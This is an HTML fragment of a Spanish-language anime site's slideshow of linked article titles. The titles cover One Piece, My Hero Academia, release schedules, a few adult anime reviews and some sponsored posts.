				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg" alt="El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg" alt="¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024" alt="Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-videos-mad-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los videos MAD? - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-koakuma-kanojo-8211-anime-en-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Koakuma Kanojo - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacerse-creador-animacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Cómo convertirse en un creador de cine de animación paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertirse en un creador de cine de animación paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024" alt="Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/01/07/yakuza-moon-de-shoko-tendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Yakuza moon de shoko tendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/04/13/anuncios-japoneses-pocky/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Anuncios japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp" alt="Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024" alt="Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg" alt="Anunciados la temporada 3 de Blue Lock y una película de acción real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anunciados la temporada 3 de Blue Lock y una película de acción real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-manga-o-comic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg" alt="Manga vs comic | ¿Qué prefiere la gente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manga vs comic | ¿Qué prefiere la gente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tokyo-ravens-tendra-manga-8211-anime-en-espan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tokyo Ravens tendrá manga - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024" alt="My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertir una idea en una tienda digital con personalidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-festival-de-cine-asiatico-de-nueva-york-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El valor de una campaña de publicidad con impresión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-ver-las-peliculas-de-my-hero-academia-en-orden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg" alt="Cómo ver las películas de My Hero Academia en orden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo ver las películas de My Hero Academia en orden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024" alt="My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-espers-en-el-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Espers en el anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/agehao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg" alt="Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1594616091971-bf856a77b57d" alt="¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/02/19/robos-de-ropa-interior-en-japon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Robos de ropa interior en japón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024" alt="Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-love-es-m-8211/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gnueuJqWEVc/0.jpg" alt="Reseña Hentai: Love es M - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai: Love es M - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024" alt="¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/10/09/tsukumogamis-mas-conocidos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tsukumogamis mas conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colaboracion-de-la-serie-free-con-el-banco-mi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
